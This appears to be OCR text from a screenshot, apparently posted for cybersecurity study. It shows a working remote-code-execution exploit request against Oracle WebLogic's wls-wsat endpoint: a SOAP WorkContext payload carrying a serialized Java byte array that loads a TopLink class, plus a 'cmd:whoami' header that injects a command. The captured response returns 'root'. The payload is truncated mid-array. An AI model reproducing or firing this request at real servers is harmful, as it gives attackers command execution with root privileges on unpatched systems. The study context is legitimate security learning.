 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.16
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ADMINCONSOLESESSION=bQH2f2cLKNTflb5Q7f30KPjRsbKK4DGwnNc7dLwRGH1y3n
nt2Z5!322380469
Content-Type: text/xml
cmd:whoami
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 206175
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<array method="forName">
<string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string>
<void>
<array class="byte" length="5010"><void index="0"><byte>-84</byte></void><void
index="1"><byte>-19</byte></void><void index="2"><byte>0</byte></void><void
index="3"><byte>5</byte></void><void index="4"><byte>115</byte></void><void
index="5"><byte>114</byte></void><void index="6"><byte>0</byte></void><void
index="7"><byte>23</byte></void><void index="8"><byte>106</byte></void><void
index="9"><byte>97</byte></void><void index="10"><byte>118</byte></void><void
index="11"><byte>97</byte></void><void index="12"><byte>46</byte></void><void
index="13"><byte>117</byte></void><void index="14"><byte>116</byte></void><void
index="15"><byte>105</byte></void><void index="16"><byte>108</byte></void><void
index="17"><byte>46</byte></void><void index="18"><byte>76</byte></void><void
index="19"><byte>105</byte></void><void index="20"><byte>110</byte></void><void
HTTP/1.1 200 OK
Connection: close
Date: Thu, 20 Aug 2020 06:52:35 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 15
whoami :
root
网络安全学习